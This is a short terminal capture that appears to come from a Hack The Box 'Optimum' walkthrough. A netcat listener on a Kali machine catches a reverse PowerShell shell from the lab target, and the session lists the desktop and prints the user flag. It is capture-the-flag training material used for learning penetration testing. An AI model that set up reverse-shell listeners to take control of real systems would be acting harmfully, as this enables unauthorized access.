 ┌──(root㉿kali)-[/home/…/HTB/Machines/Optimum/exploits]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.8] 49186
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
optimum\kostas
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 28/7/2025 12:41 ?? 34 user.txt
PS C:\Users\kostas\Desktop> type user.txt
69276bef64f6ec97358943bd234680e8
PS C:\Users\kostas\Desktop>